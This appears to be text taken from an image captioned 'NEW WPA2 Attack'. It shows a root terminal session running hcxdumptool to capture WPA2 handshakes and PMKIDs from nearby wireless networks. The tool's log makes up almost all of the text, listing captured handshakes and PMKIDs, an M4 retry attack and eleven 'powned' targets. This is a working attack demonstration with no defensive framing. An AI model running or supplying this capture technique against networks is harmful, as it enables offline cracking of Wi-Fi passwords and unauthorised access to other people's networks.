 NEW WPA2 Attack
root@munich:~# hcxdumptool -o /tmp/b.pcap   -i wlan0 --enable_status=1
start capturing (stop with ctrl+c)
INTERFACE:...............: wlan0
FILTERLIST...............: 0 entries
MAC CLIENT...............: fcc233675a3f (client)
MAC ACCESS POINT.........: 00504702da1e (start NIC)
EAPOL TIMEOUT............: 150000
REPLAYCOUNT..............: 62655
ANONCE...................: 2e578c8e1193d187e7500fd593178e157c335af023748980a742c7c17d6bfd2b
[12:33:11 - 005] 5082d5c2fa63 -> 00504702da23 [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 41227]
[12:33:27 - 011] f48c5015a022 -> 001a8c736994 [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 8771]
[12:33:28 - 011] f48c5015a022 -> 001a8c736994 [EAPOL 4/4 - M4 RETRY ATTACK]
[12:33:28 - 011] f48c5015a022 -> 001a8c736994 [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 11460]
[12:33:45 - 004] 5082d5c2fa63 -> 00504702da23 [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 29479]
[12:33:51 - 006] c0255c96c451 -> 801f029c9291 [FOUND PMKID]
[12:34:01 - 010] b07fb98e2718 -> fcc233675a3f [FOUND PMKID CLIENT-LESS]
[12:34:15 - 003] f0989da997f7 -> 00504702da20 [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 33617]
[12:34:15 - 003] f0989da997f7 -> 00504702da20 [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 10863]
[12:35:01 - 006] c0255c96c451 -> 801f029c9480 [FOUND PMKID]
[12:35:43 - 009] 50c7bfe37647 -> fca183f739de [FOUND AUTHORIZED HANDSHAKE, EAPOL TIMEOUT 12649]
[12:36:02 - 004] 5082d5c2fa63 -> 00504702da23 [FOUND HANDSHAKE AP-LESS, EAPOL TIMEOUT 20089]
INFO: cha=4, rx=33679, rx(dropped)=4013, tx=2329, powned=11, err=0^C